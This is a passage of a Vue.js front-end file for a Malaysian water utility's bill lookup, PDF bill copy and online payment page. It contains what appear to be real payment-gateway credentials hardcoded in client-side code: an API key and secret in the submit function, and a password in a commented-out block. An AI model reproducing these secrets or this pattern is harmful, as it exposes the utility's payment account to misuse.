            bold: true,
            alignment: "center",
          },
          header2: {
            fontSize: 11,
            bold: false,
          },
          headerH2: {
            fontSize: 11,
            italics: true,
            bold: false,
          },
          textBold: {
            bold: true,
          },
          textCenter: {
            alignment: "center",
          },
          textRight: {
            alignment: "right",
          },
          textSmall: {
            fontSize: 7,
          },
          disclaimer: {
            fontSize: 7,
            alignment: "center",
          },
        },
        pageMargins: [20, 220, 20, 220],
      };

      // Stringify docDefinition for regex replacement
      let docDefinitionString = JSON.stringify(docDefinition);

      // Perform regex replacement for placeholders
      let regExp = new RegExp('"\\$[a-z][\\w\\.]*?[Value]?"', "g");
      let matches = docDefinitionString.match(regExp);

      if (matches) {
        for (let i = 0; i < matches.length; i++) {
          let match = matches[i];
          let key = match.substring(2, match.length - 1);
          if (json[key] !== undefined) {
            docDefinitionString = docDefinitionString.replace(
              match,
              JSON.stringify(json[key])
            );
          } else {
            console.warn(`Key ${key} not found or undefined in json.`);
          }
        }
      }

      docDefinition = JSON.parse(docDefinitionString);

      // Extract accno from json and get today's date
      let accno = json.accno || "defaultAccNo";
      let today = new Date();
      let formattedDate = `${String(today.getDate()).padStart(2, "0")}-${String(
        today.getMonth() + 1
      ).padStart(2, "0")}-${today.getFullYear()}`;

      // Create filename in the format accno-todaydate.pdf
      let filename = `bil_aksb-${accno}-${formattedDate}.pdf`;

      // Use pdfMake to create and download the PDF with the specified filename
      pdfMake.createPdf(docDefinition).download(filename);

      function roundDownToZero(value) {
        return (Math.floor(value * 10) / 10).toFixed(2);
      }

      function roundUpToFive(value) {
        return (Math.floor(value * 20) / 20).toFixed(2);
      }

      function roundUpToZero(value) {
        return (Math.ceil(value * 10) / 10).toFixed(2);
      }

      function getLastDigit(value) {
        return +value.toString().split("").pop();
      }

      function roundValue(value) {
        var lastDigit = getLastDigit(value);

        if (lastDigit < 4) {
          return roundDownToZero(value);
        } else if (lastDigit === 4) {
          return (Math.ceil(value * 20) / 20).toFixed(2);
        } else if (lastDigit < 8) {
          return roundUpToFive(value);
        } else {
          return roundUpToZero(value);
        }
      }

      function textToBase64Barcode(text) {
        const canvas = document.createElement("canvas");

        JsBarcode(canvas, text, {
          format: "CODE39",
          displayValue: false,
        });

        return canvas.toDataURL("image/png");
      }
    },
    prepareMiscDetails() {
      var grid = [[]];

      grid[0].push({
        text: "Keterangan",
        style: [],
        border: [false, true, false, true],
      });
      grid[0].push({
        text: "Tarikh",
        style: [],
        border: [false, true, false, true],
      });
      grid[0].push({
        text: "Amaun (RM)",
        style: ["textRight"],
        border: [false, true, false, true],
      });

      let last_bill_code =
        this.downloadpdf.last_bill_code &&
        this.downloadpdf.last_bill_code !== "00"
          ? this.downloadpdf.last_bill_code
          : "N";

      grid.push([
        {
          text: `Bil Akhir (${last_bill_code})`,
          style: "",
          border: [false, false, false, false],
        },
        {
          text: this.downloadpdf.last_bill_date,
          style: "",
          border: [false, false, false, false],
        },
        {
          text: this.downloadpdf.last_bill_amt,
          style: ["textRight"],
          border: [false, false, false, false],
        },
      ]);

      grid.push([
        {
          text: "Bayaran Akhir",
          style: "",
          border: [false, false, false, false],
        },
        {
          text: this.downloadpdf.last_pay,
          style: "",
          border: [false, false, false, false],
        },
        {
          text: this.downloadpdf.last_pay_amt,
          style: ["textRight"],
          border: [false, false, false, false],
        },
      ]);

      for (let i = 0; i < this.downloadpdf.misc_details.length; i++) {
        let row = [];
        let item = this.downloadpdf.misc_details[i];
        row.push({
          text: item.desc,
          style: "",
          border: [false, false, false, false],
        });
        row.push({
          text: item.amt,
          style: "textRight",
          border: [false, false, false, false],
        });
        grid.push(row);
      }

      return grid;
    },
    prepareConsDetails() {
      var grid = [[]];

      grid[0].push({
        text: "No. Meter",
        style: [],
        border: [false, true, false, true],
      });

      grid[0].push({
        text: "Status",
        style: [],
        border: [false, true, false, true],
      });

      grid[0].push({
        text: "Tarikh",
        style: [],
        border: [false, true, false, true],
      });

      grid[0].push({
        text: "Bacaan",
        style: ["textCenter"],
        border: [false, true, false, true],
      });

      grid[0].push({
        text: "Penggunaan (m3)",
        style: ["textRight"],
        border: [false, true, false, true],
      });

      for (let i = 0; i < this.downloadpdf.cons_details.length; i++) {
        var row = [],
          item = this.downloadpdf.cons_details[i];

        if (i == 0) {
          row.push({
            text: this.downloadpdf.meterno,
            style: "",
            border: [false, false, false, false],
          });

          row.push({
            text: this.downloadpdf.meterty,
            style: "",
            border: [false, false, false, false],
          });
        } else {
          row.push({
            text: " ",
            style: "",
            border: [false, false, false, false],
          });
          row.push({
            text: " ",
            style: "",
            border: [false, false, false, false],
          });
        }

        row.push({
          text: item.date,
          style: "",
          border: [false, false, false, false],
        });

        // if (i == 0) {
        row.push({
          text:
            this.downloadpdf.code1 === "00"
              ? item.reading
              : `(Anggaran, ${this.downloadpdf.code1})`,
          style: ["textCenter"],
          border: [false, false, false, false],
        });

        row.push({
          text: item.m3,
          style: "textRight",
          border: [false, false, false, false],
        });

        grid.push(row);
      }

      return grid;
    },
    prepareBillDetails() {
      var grid = [[]];

      grid[0].push({
        text: "Keterangan Caj",
        style: [],
        border: [false, true, false, true],
      });

      grid[0].push({
        text: "Unit (m3)",
        style: ["textRight"],
        border: [false, true, false, true],
      });

      grid[0].push({
        text: "Kadar",
        style: ["textRight"],
        border: [false, true, false, true],
      });

      grid[0].push({
        text: "Amaun (RM)",
        style: ["textRight"],
        border: [false, true, false, true],
      });

      for (let i = 0; i < this.downloadpdf.bill_details.length; i++) {
        var row = [],
          item = this.downloadpdf.bill_details[i];

        if (i == 0) {
          row.push({
            text: "Penggunaan Air",
            style: "",
            border: [false, false, false, false],
          });
        } else {
          row.push({
            text: " ",
            style: "",
            border: [false, false, false, false],
          });
        }

        row.push({
          text: item.m3,
          style: "textRight",
          border: [false, false, false, false],
        });

        row.push({
          text: item.rate,
          style: "textRight",
          border: [false, false, false, false],
        });

        row.push({
          text: item.amt,
          style: "textRight",
          border: [false, false, false, false],
        });

        grid.push(row);
      }

      return grid;
    },
  },
  template: `
      <div>
        <v-simple-table class="mt-4">
          <template v-slot:default>
            <thead>
              <tr>
                <th>{{ result.cname }}</th>
                <th class="text-right" colSpan="3">No. Akaun: {{ result.accno }}</th>
              </tr>
            </thead>
            <tbody>
              <tr>
                <td class="dark-col">&nbsp;</td>
                <td class="text-center dark-col">Tarikh Bil/Bayaran</td>
                <td class="text-right dark-col">No Bil/Resit</td>
                <td class="text-right dark-col">Amaun</td>
              </tr>
              <tr>
                <td class="dark-col">Maklumat Bil Terakhir</td>
                <td class="text-center" id="LAST_BILL_DATE">{{ result.last_bill_date }}</td>
                <td class="text-right" id="LASTBILLNO">{{ result.lastbillno }}</td>
                <td class="text-right" id="bill_amt1">RM {{ result.bill_amt1 }}</td>
              </tr>
              <tr>
                <td class="dark-col">Maklumat Bayaran Terakhir</td>
                <td class="text-center" id="LASTpay_dt">{{ result.lastpay_dt }}</td>
                <td class="text-right" id="LASTPAYNO">{{ result.lastpayno }}</td>
                <td class="text-right" id="LASTpay_amt">RM {{ result.lastpay_amt }}</td>
              </tr>
              <!-- <tr style="border-bottom-width: 2px; border-color: #909090;">
                <td class="dark-col">Tunggakan</td>
                <td class="text-center"></td>
                <td class="text-right"></td>
                <td class="text-right" id="total_arrears">RM {{ result.total_arrears }}</td>
              </tr> -->
              <tr>
                <td class="dark-col text-right" colspan="4">Jumlah Perlu Dibayar: <strong id="ARREARS">RM {{ result.total_arrears }}</strong></td>
              </tr>
            </tbody>
          </template>
        </v-simple-table>

        <pending-payment-table :data="pendingPayment" />

        
        <v-row justify="center" class="mt-4  no-gutters">
                <v-row justify="center" class="mt-4  no-gutters">
          <v-btn class="mr-4" color="orange" dark :to="{name: 'payment', params:{accno: result.accno, amount: result.arrears}}">
            Bayar Bil
          </v-btn>
          <v-btn
        color="blue"
        dark
        @click="generatePdf">
        Bil Salinan
      </v-btn>
</v-row>
      </div>
  `,
});

const XSnackbar = Vue.extend({
  data() {
    return {
      visible: false,
      color: "info",
      message: "",
    };
  },
  methods: {
    info(message) {
      this.visible = true;
      this.color = "info";
      this.message = message;
    },
    error(message) {
      this.visible = true;
      this.color = "error";
      this.message = message;
    },
  },
  template: `
      <v-snackbar
        v-model="visible"
        :color="color"
        top
      >
        {{ message }}
        <v-btn
          dark
          fab
          text
          rounded
          @click="visible = false"
        >
        </v-btn>
      </v-snackbar>
  `,
});

var SemakanBil = {
  directives: { mask },
  data: function () {
    return {
      downloadpdf: null,
      loading: false,
      snackbar: false,
      valid: true,
      showResult: false,
      accno: "",
      accnoRules: [
        (v) => !!v || "No akaun wajib diisi.",
        (v) =>
          (v && v.length == 16) ||
          "Pastikan anda telah memasukkan no akaun yang betul",
      ],

      result: {
        custid: "",
        cname: "",
        accno: "",
        lastpay_amt: "",
        lastpay_dt: "",
        lastpayno: "",
        bill_amt1: "",
        last_bill_date: "",
        lastbillno: "",
        arrears: "",
        total_arrears: "",
      },
      pendingPayment: [],
    };
  },
  methods: {
    search: async function () {
      var that = this;

      that.loading = true;

      const axiosrequest1 = axios.post(
        "https://myaksb.airkelantan.com.my/api/semakan-bil",
        {
          accno: that.accno,
        }
      );
      const axiosrequest2 = axios.post(
        "https://myaksb.airkelantan.com.my/api/pending-payment",
        {
          accno: that.accno,
        }
      );

      if (this.$refs.form.validate()) {
        try {
          const [resp1, resp2] = await axios.all([
            axiosrequest1,
            axiosrequest2,
          ]);

          if (resp1.status === 200) {
            that.result = resp1.data;
            that.pendingPayment = resp2.data.data;

            var totalPendingAmount = that.pendingPayment.reduce(
              (a, b) => parseFloat(a) + (parseFloat(b["amount"]) || 0),
              0
            );
            that.result.total_arrears = (
              parseFloat(that.result.arrears) - totalPendingAmount
            ).toFixed(2);

            // Try to fetch bil-salinan data, but don't stop if it fails
            try {
              const axiosrequest3 = axios.post(
                "https://myaksb.airkelantan.com.my/api/bil-salinan",
                {
                  accno: that.result.accno,
                  billno: that.result.lastbillno,
                }
              );

              const resp3 = await axiosrequest3;

              if (resp3.data.success) {
                that.downloadpdf = resp3.data.data; // Store bill-salinan data in downloadpdf
              } else {
                that.downloadpdf = null;
                console.warn("Failed to fetch bil-salinan data");
              }
            } catch (err) {
              that.downloadpdf = null;
              console.error("Error fetching bil-salinan:", err);
            }

            window.setTimeout(function () {
              that.loading = false;
            }, 350);
            that.showResult = true;
          } else {
            that.$sbar.error("Tiada rekod dijumpai.");
            that.loading = false;
            that.showResult = false;
            that.focusInput();
            that.resetResult();
          }
        } catch (err) {
          that.focusInput();
          that.$sbar.error("Server error.");
        }
      }
    },
    reset: function () {
      this.$refs.form.reset();
      this.showResult = false;
      this.snackbar = false;
      this.resetResult();
      this.focusInput();
    },
    resetResult() {
      this.downloadpdf = null;

      this.result = {
        custid: "",
        cname: "",
        accno: "",
        lastpay_amt: "",
        lastpay_dt: "",
        lastpayno: "",
        bill_amt1: "",
        last_bill_date: "",
        lastbillno: "",
        arrears: "",
        total_arrears: "",
      };

      this.pendingPayment = [];
    },
    focusInput() {
      var that = this;

      this.$nextTick(function () {
        that.$refs.searchInput.focus();
      });
    },
  },
  template: `<div>
      <p class="headline font-weight-bold">Sila masukkan nombor akaun bil air anda untuk membuat semakan.</p>
      <v-form
        ref="form"
        v-model="valid"
        lazy-validation
        class="mb-4"
      >
        <v-text-field
          v-model="accno"
          ref="searchInput"
          hint="Contoh nombor akaun: 1234567-01234567"
          rounded
          filled
          dense
          v-mask="'#######-########'"
          :rules="accnoRules"
          label="No. Akaun"
          autofocus
          required
        ></v-text-field>

        <v-btn
          :disabled="!valid"
          color="green darken-3"
          dark
          :loading="loading"
          class="mr-4"
          @click="search"
        >
          Search
        </v-btn>

        <v-btn
          color="error"
          class="mr-4"
          @click="reset"
        >
          Reset Form
        </v-btn>
      </v-form>

      <v-skeleton-loader
          :loading="loading"
          transition-group="scale-transition"
          height="94"
          type="list-item-two-line"
          v-if="showResult"
        >
        <result-table :result="result" :pending-payment="pendingPayment" :downloadpdf="downloadpdf" class="mb-4"></result-table>
      </v-skeleton-loader>
    </div>
  `,
};

var PaymentForm = {
  props: ["amount", "accno"],
  data: function () {
    return {
      loading: false,
      form: {
        name: "",
        email: "",
        phone: "",
        icno: "",
        accno: "",
        amount: "",
        description: "Bayaran bil AKSB.",
      },
    };
  },

  mixins: [validationMixin],

  validations: {
    form: {
      name: { required },
      amount: { required: required, minValue: minValue(4.5) },
      description: { maxLength: maxLength(50) },
    },
  },

  beforeMount() {
    if (!this.$route.params.accno) this.$router.back();
  },

  created() {
    this.form.accno = this.$route.params.accno;
    this.form.amount = this.$route.params.amount;
  },

  computed: {
    nameErrors() {
      const errors = [];
      if (!this.$v.form.name.$dirty) return errors;
      !this.$v.form.name.required && errors.push("* Nama wajib diisi.");
      return errors;
    },
    // icnoErrors() {
    //     const errors = [];
    //     if (!this.$v.form.icno.$dirty) return errors;
    //     !this.$v.form.icno.required && errors.push('No. kad pengenalan wajib diisi.');
    //     return errors;
    // },
    // phoneErrors() {
    //     const errors = [];
    //     if (!this.$v.form.phone.$dirty) return errors;
    //     !this.$v.form.phone.required && errors.push('No. Telefon wajib diisi.');
    //     return errors;
    // },
    amountErrors() {
      const errors = [];
      if (!this.$v.form.amount.$dirty) return errors;
      !this.$v.form.amount.required && errors.push("* Amaun wajib diisi.");
      !this.$v.form.amount.minValue && errors.push("* Minimum RM 4.50");
      return errors;
    },
    descriptionErrors() {
      const errors = [];
      if (!this.$v.form.description.$dirty) return errors;
      !this.$v.form.description.maxLength &&
        errors.push("* Keterangan tidak boleh melebihi 50 character.");
      return errors;
    },
    // emailErrors() {
    //     const errors = [];
    //     if (!this.$v.form.email.$dirty) return errors;
    //     !this.$v.form.email.email && errors.push('Alamat e-mel tidak sah.');
    //     !this.$v.form.email.required && errors.push('Alamat e-mel wajib diisi.');
    //     return errors;
    // },
  },

  methods: {
    // submit: function () {
    //   var that = this;

    //   that.loading = true;

    //   that.$v.$touch();

    //   var fd = new FormData();

    //   fd.append("username", "aksb");
    //   fd.append(
    //     "password",
    //     "APQvH8K3yLQb8zZAl9EkE2kJpvMqWJz8tBtaOemFfxEalASA0nxuHeYyvKwk"
    //   );

    //   if (that.$v.$invalid) {
    //     that.$sbar.error(
    //       "Sila pastikan anda telah masukkan maklumat yang diperlukan untuk membuat pembayaran.",
    //       "red"
    //     );
    //   } else {
    //     axios
    //       .post("https://payment2.kelantanpay.com/api/auth/login", fd, config)
    //       .then(function (resp) {
    //         if (
    //           resp.data.code == 200 &&
    //           resp.data.status === "true" &&
    //           resp.data.token
    //         ) {
    //           var fd = new FormData();

    //           fd.append(
    //             "userid",
    //             that.form.icno ? that.form.icno : that.form.accno
    //           );
    //           fd.append("name", that.form.name);
    //           fd.append(
    //             "email",
    //             that.form.email ? that.form.email : "admin@airkelantan.com.my"
    //           );
    //           fd.append("mobile", that.form.phone ? that.form.phone : "15777");
    //           fd.append(
    //             "description",
    //             `[WEB AKSB:ACCNO ${that.form.accno}] ${that.form.description}`
    //           );
    //           fd.append("country", "MY");
    //           fd.append("merchantid", "airkelantan");
    //           fd.append("provider", "airkelantan");
    //           fd.append("token", resp.data.token);
    //           fd.append("via", "Web");
    //           fd.append("returnurl", "https://airkelantan.com.my");
    //           fd.append(
    //             "callbackurl",
    //             "https://billing.airkelantan.com.my/aksbWebApiV2/api/post-kpay-tran"
    //           );
    //           fd.append("amount", that.form.amount);
    //           fd.append("orderid", that.form.accno);
    //           fd.append("account", that.form.accno);

    //           axios
    //             .post(
    //               "https://payment2.kelantanpay.com/api/pg/payment-generator",
    //               fd,
    //               config
    //             )
    //             .then(function (resp) {
    //               if (resp.data.status == "true") {
    //                 that.$sbar.info(
    //                   "You will be redirected to our secure payment page."
    //                 );

    //                 setTimeout(function () {
    //                   window.location.href = resp.data.url;
    //                 }, 350);
    //               } else {
    //                 that.$sbar.error(
    //                   `[ERROR:${resp.data.code}] ${resp.data.description}`
    //                 );
    //               }
    //             })
    //             .catch(function (error) {
    //               that.$sbar.error("Server error.");
    //             });
    //         } else {
    //           that.$sbar.error(
    //             `[ERROR:${resp.data.code}] ${resp.data.description}`
    //           );
    //         }
    //       })
    //       .catch(function (error) {
    //         that.$sbar.error("Server error.");
    //       });
    //   }
    // },
    submit: async function () {
      var that = this;

      that.loading = true;

      this.$v.$touch();
      if (this.$v.$invalid) return;

      this.loading = true;

      try {
        const apiKey = "4c931961-86e7-4794-ba1e-0c612262241b"; // Recommended to store in .env to store credential. (e.g. process.env.NEXGEN_API_KEY;)
        const apiSecret = "hHp0G1K7cI0hapNL0eEmqrck2Dd65Qk3"; // Recommended to store in .env to store credential. (e.g. process.env.NEXGEN_API_SECRET;)
        const collectionCode = "RLVCIUUA0011"; // Recommended to store in .env to store credential. (e.g. process.env.NEXGEN_COLLECTION_CODE;)

        const url = `https://dash-nexgen.reliva.com.my/api/v1/billing/create/${collectionCode}?ApiSecret=${apiSecret}`;

        const payload = {
          fieldName: this.form.name, // Required. Must have between 1 and 140 characters. Can contain only letters, numbers, hyphens (-), and spaces.
          fieldEmail: this.form.email || "admin@airkelantan.com.my", // Required. Must be a valid email address. Must have between 1 and 255 characters.
          fieldPhone: this.form.phone || "60157778888", // Required. Must start with '6', followed by a valid Malaysian phone number pattern (01), and be 9 to 10 digits long.
          fieldAmount: Number(this.form.amount).toFixed(2), // Required. Must be a number with up to 7 digits and an optional decimal part (up to 2 decimal places). Must be between 1.00 and 100,000.00.
          fieldPaymentDescription: `AKSB${this.form.accno}`, // Required. Must have between 5 and 40 characters. Can contain only letters, numbers, hyphens (-), and spaces.
          fieldDueDate: null, // Optional. Auto created if empty.
          fieldRedirectUrl: null, // Optional. Will use default NexGen Reciept Page if empty. Need URL for Processing Page to redirect user to success or fail page.
          fieldCallbackUrl:
            "https://myaksb.airkelantan.com.my/aksbWebApiV2/api/post-kpay-tran", // Required. This Callback URL need to be provided by AKSB as Webhook URL. It will sent payment status data after payment.
          fieldExternalReferenceLabel1: null, // Optional.
          fieldExternalReferenceValue1: null, // Optional. But if it Label is filled, it become required.
          fieldExternalReferenceLabel2: null, // Optional.
          fieldExternalReferenceValue2: null, // Optional. But if it Label is filled, it become required.
          fieldExternalReferenceLabel3: null, // Optional.
          fieldExternalReferenceValue3: null, // Optional. But if it Label is filled, it become required.
          fieldExternalReferenceLabel4: null, // Optional.
          fieldExternalReferenceValue4: null, // Optional. But if it Label is filled, it become required.
        };

        const config = {
          headers: {
            "Content-Type": "application/json",
            ApiKey: apiKey,
          },
        };

        const response = await axios.post(url, JSON.stringify(payload), config);

        const data = response.data;
        if (data.payment_url) {
          // Redirect user to the payment URL
          window.location.href = data.payment_url;
        } else {
          alert(`[GAGAL] ${data.message || "Transaksi gagal dihantar."}`);
        }
      } catch (error) {
        console.error(error);
        alert("Ralat pelayan semasa menghantar pembayaran.");
      } finally {
        this.loading = false;
      }
    },
    cancel: function () {
      this.$v.$reset();
      this.$router.replace("/");
    },
  },
  template: `
      <div>
        <form @submit="submit()">
          <p class="headline font-weight-bold">Sila isi maklumat di bawah untuk membuat bayaran.</p>
          <p class="subtitle-2 mb-8 blue-grey--text darken-1">* Baki akaun anda akan dikemaskini pada hari bekerja berikutnya setelah bayaran dibuat.</p>

          <v-text-field
            v-model="form.name"
            autofocus
            filled
            dense
            rounded
            :error-messages="nameErrors"
            label="* Nama"
            hint="* Wajib diisi"
            required
            @input="$v.form.name.$touch()"
            @blur="$v.form.name.$touch()"
          ></v-text-field>

          <v-text-field
            v-model="form.email"
            filled
            dense
            rounded
            label="Alamat E-mail"
          ></v-text-field>

          <v-text-field
            v-model="form.phone"
            filled
            dense
            rounded
            label="No. Telefon"
          ></v-text-field>

          <v-text-field
            v-model="form.accno"
            filled
            dense
            rounded
            label="* No. Akaun"
            disabled
          ></v-text-field>

          <v-text-field
            v-model="form.amount"
            filled
            dense
            rounded
            :error-messages="amountErrors"
            hint="* Wajib diisi"
            label="* Amaun"
            required
            prefix="RM"
            type="number"
            @input="$v.form.amount.$touch()"
            @blur="$v.form.amount.$touch()"
          ></v-text-field>

          <v-textarea
            v-model="form.description"
            filled
            dense
            rounded
            :error-messages="descriptionErrors"
            hint="* Wajib diisi"
            :counter="50"
            label="* Keterangan"
          ></v-textarea>

          <v-row justify="center">
            <v-btn class="mr-4" color="green darken-3" dark @click="submit">submit</v-btn>
            <v-btn @click="cancel">Cancel</v-btn>
          </v-row>
        </form>
      </div>
  `,
};

var routes = [
  { path: "/", component: SemakanBil },
  {
    path: "/payment/:accno/:amount",
    name: "payment",
    component: PaymentForm,
    params: { accno: "", amount: "" },
  },
  // { path: '*', redirect: '/' }
];

const router = new VueRouter({
  // mode: 'history',
  base: window.location.pathname,
  routes,
});

const sbar = new Vue(XSnackbar).$mount();
Vue.prototype.$sbar = sbar;

document.body.appendChild(sbar.$el);

var app = new Vue({
  router,
  vuetify: new Vuetify(),
}).$mount("#app");